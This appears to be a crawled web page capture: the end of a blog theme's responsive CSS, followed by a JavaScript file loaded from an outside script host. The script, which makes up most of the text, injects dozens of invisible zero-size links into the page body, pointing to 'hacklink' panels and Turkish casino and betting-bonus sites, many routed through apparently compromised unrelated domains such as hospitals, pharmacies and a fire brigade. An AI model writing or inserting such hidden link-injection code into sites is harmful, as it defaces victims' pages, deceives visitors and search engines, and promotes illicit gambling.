	.entry figure {max-width: 130px; border: 0px; }
	
	/* text */
	.entry h1 { font-size: 24px; letter-spacing: -0.6px; }
	.entry h2 { font-size: 22px; letter-spacing: -0.4px; }
	.entry h3 { font-size: 18px; letter-spacing: -0.3px; }
	.entry h4 { font-size: 16px; letter-spacing: -0.2px; }
	.entry h5 { font-size: 16px; }
	.entry h6 { font-size: 15px; text-transform: uppercase; }

	/* header */
	#header,
	#header .pad { padding: 0; }
	.site-title { padding: 10px 0; margin: 0; width: 100%; float: none; line-height: 50px; border-bottom: 1px solid #eee; }
	.site-title a { text-align: center; }
	
	.s2 { box-shadow: none; position: relative; width: 100%; text-align: center; top: 0!important; }
	.s2 .social-links li:before { display: none; }
	.s2 .social-links { margin-top: 0; border-top: 1px solid #eee; }
	.s2 .social-links li { width: auto; }
	.s2 .social-links .social-tooltip { margin: 0; }
	.s2 .social-links .social-tooltip:hover:after,
	.s2 .social-links .social-tooltip:hover:before { display: none; }
	
	/* footer */
	#nav-footer.nav-container { padding: 0; }
	#footer-bottom .pad { padding-top: 50px; padding-bottom: 40px; }
	#footer-bottom .one-half.last { margin-bottom: 0; }
	#footer-bottom { text-align: center; }
	#footer-bottom #footer-logo { margin-left: auto; margin-right: auto; }
	#footer-bottom .social-links { float: none; }
	#footer-bottom .social-links li { margin-left: 4px; margin-right: 4px; }
	
	/* comments */
	.comment-tabs { font-size: 14px; }
	.commentlist li { font-size: 13px; }
	.commentlist li ul li { padding-left: 10px; }
	
	/* page */
	.page-title { font-size: 18px; margin-bottom: 0; }
	.notebox { font-size: 15px; }
	
	/* blog */
	.content > article { padding-left: 0; padding-right: 0; }
	.entry .more-link { font-size: 15px; } 
	
	.featured-post { bottom: 0; }
	.featured-post-title { font-size: 14px; }
	.slick-posts { margin-top: 0; }
	.entry-header { margin-bottom: 20px; }
	.entry-header .entry-title { font-size: 28px; margin-bottom: 10px; }
	.entry-header .entry-meta { font-size: 15px; }
	.entry-media { margin-bottom: 30px; }
	
	.front-widget-col { width: 100%; }
	.front-widget-inner { margin: 0; }

	.format-gallery .post-format .flexslider .slides img { max-height: 340px; }
	
	/* single */
	.post-nav li a strong,
	.sharrre .count:after { display: none; }
	.sharrre .box { padding-top: 16px; padding-bottom: 6px; }
	.sharrre .box { padding-left: 0; padding-right: 0; }
	.sharrre .count { width: 70%; margin: 0 15%; }
	.sharrre .share { width: 100%; margin-left: 0; margin-top: 0; }

	.post-nav li { width: 100%; -webkit-box-shadow: none!important; box-shadow: none!important; }
	.post-nav li a { min-height: 0; }
	.post-nav li.previous { border-top: 1px solid #eee; }
	
	.related-posts li { width: 50%; }
	.related-posts li:nth-child(2) article { border-right-color: transparent; } 
	.related-posts li:nth-child(3) { display: none; }
	
	.author-bio .bio-desc { font-size: 16px; }
	
}

/* ------------------------------------------------------------------------- *
 *  Mobile (Low Res) : 479px > 0 (320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 479px) {
	
	/* layout */
	.content,
	.sidebar.s1 { width: 100%; float: none; margin-right: 0!important; margin-left: 0!important; }
	.sidebar.s1 { width: 100%; display: block; float: left; margin-top: 20px; }
	.main,
	.main-inner { padding: 0!important;  }
	.sidebar .widget { margin-top: 0; border-radius: 0!important; border-top: 1px solid #e5e5e5; }
	
	/* hide */
	.mobile-sidebar-hide-s1 .s1,
	.mobile-sidebar-hide .sidebar,
	.gallery-caption { display: none; }
	
	/* base */
	.page-title h1, 
	.page-title h2,
	.page-title h3, 
	.page-title h4 { font-size: 18px; }
	.page-title .notebox { font-size: 15px; }
	
	/* header */
	.site-title { font-size: 32px; }
	#profile { display: none; padding-top: 20px; }
	.home.blog #profile { display: block; }
	.home.blog.paged #profile { display: none; }
	
	/* blog */
	.content { padding: 0; }
	.post-wrapper { border-radius: 0; }
	.content > article { padding: 30px 0; }
	.entry .more-link { font-size: 14px; } 
	
	.entry > .alignfull { margin-left: -20px; margin-right: -20px; }
	
	.entry-header,
	.entry-content,
	.entry-footer { padding-right: 20px; padding-left: 20px; }
	
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1075.js
body_size: 1583
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("şans casino");
a.appendChild(linkText);
a.title = "şans casino";
a.href = "https://sanscasino.cc";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://priestlakechristianacademy.org/tr-tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://elremediosa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu007.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

